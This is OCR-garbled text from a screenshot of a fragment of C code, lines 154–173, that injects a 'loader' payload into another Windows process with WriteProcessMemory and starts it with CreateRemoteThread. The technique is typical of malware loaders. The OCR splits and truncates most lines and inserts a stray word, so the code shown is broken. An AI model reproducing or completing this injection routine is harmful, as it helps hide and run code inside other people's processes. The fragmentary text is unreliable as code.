
154
memcpy
(flat +
sizeof
(params) + tSize, loader
155
156
SIZE_T
written;
157
if
(!WriteProcessMemory(hp, remoteBase, flat
158
{
159
printf
(
" WriteProcessMemory failed (%lu)
160
VirtualFreeEx(hp, remoteBase, 0, MEM_REL
161
HeapFree(GetProcessHeap(), 0, flat);
got
162
}
163
printf
(
" Payload written\n"
);
164
HeapFree(GetProcessHeap(), 0, flat);
165
166
LPTHREAD_START_ROUTINE entry =
167
(LPTHREAD_START_ROUTINE)((
BYTE
*)remoteB
168
printf
(
" Remote entry: 0x%p, params @ 0x%p\n
169
170
HANDLE
ht = CreateRemoteThread(hp, NULL, 0, 
171
if
(!ht)
172
{
173
printf
(
" CreateRemoteThread failed (%lu)